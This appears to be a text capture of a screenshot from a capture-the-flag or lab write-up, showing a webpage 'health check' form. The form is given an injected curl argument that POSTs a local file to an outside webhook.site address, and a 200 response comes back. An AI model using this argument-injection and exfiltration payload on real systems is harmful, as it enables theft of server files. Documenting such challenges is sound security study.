 Not secure 104.214.185.119/index.php
E
Health Check Your Webpage
--data-binary @hopes_and_dreams -X POST https://webhook.site/3e5699cc-c630-40da-9376-61dc966ff5e8
Check
Response Code: HTTP/1.1 200